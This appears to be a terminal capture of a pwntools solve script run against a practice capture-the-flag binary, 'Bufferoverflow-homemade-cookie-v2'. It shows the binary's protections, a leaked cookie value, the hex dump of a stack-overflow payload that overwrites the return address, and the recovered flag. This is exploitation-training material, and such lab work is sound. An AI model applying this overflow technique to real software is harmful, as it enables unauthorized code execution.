 ~w/O/De/kh/Bộ bài tập thực hành/Bufferoverflow-homemade-cookie-v2 5s | 00:43:25
> python3 solve.py
[+] Starting local process './Bufferoverflow-homemade-cookie-v2' argv=[b'./Bufferoverflow-homemade-cookie-v2'] : pid 833
[*] '/mnt/c/Users/quang/OneDrive/Desktop/khai thác lỗ hổng phần mềm/Bộ bài tập thực hành/Bufferoverflow-homemade-cookie-
v2/Bufferoverflow-homemade-cookie-v2'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[DEBUG] Received 0x3 bytes:
b'b2\n'
[*] canary: 0xb2
[DEBUG] Sent 0x25 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000010 b2 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000020 7b 85 04 08 0a │{···│·│
00000025
[*] Switching to interactive mode
[DEBUG] Received 0x33 bytes:
b'KMA{dont invent it with your small mind v3rs10n 2}\n'
KMA{dont invent it with your small mind v3rs10n 2}
[*] Got EOF while reading in interactive
$